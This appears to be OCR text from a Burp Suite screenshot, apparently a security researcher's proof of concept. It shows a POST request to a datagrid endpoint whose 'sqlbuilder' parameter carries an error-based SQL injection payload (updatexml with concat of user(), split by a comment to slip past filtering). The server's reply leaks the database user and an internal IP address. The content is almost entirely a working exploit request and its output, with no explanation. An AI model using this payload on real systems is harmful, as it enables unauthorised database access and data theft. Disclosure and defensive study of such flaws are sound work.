 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier http请求转发插件 Error-Base-Injection
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST / ?datagrid&field=id,jformType HTTP/1.1
Host:
Connection: close
Content-Length: 276
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSION=b4282cb0-6a9e-47a7-930f-2466446962cf;
searchColums=&sqlbuilder=[{"id"%3a101,"field"%3a"jform_type","condition"%3a"=updatexml(1,concat/*&sql
builder=*/(0x7e,user()),1)--+","value"%3a"%25a%25","relation"%3a"and","state"%3a"open"}]&undefined=&
jformType=&tableName=&isDbSynch=&page=1&rows=10&sort=createDate&order=desc
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Sat, 18 Jan 2020 06:07:53 GMT
Connection: close
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store
Content-Length: 232
{"result":null,"obj":null,"jsonStr":"{&quot;msg&quot;:&quot;XPATH syntax error:
'~dzzbtest_ops@10.4.230.178'&quot;,&quot;success&quot;:true}","attributes":null,"succ
ess":true,"msg":"XPATH syntax error: '~dzzbtest_ops@10.4.230.178'"}
? < + > Type a search term 0 matches
T9Sec
Done 411 bytes | 77 millis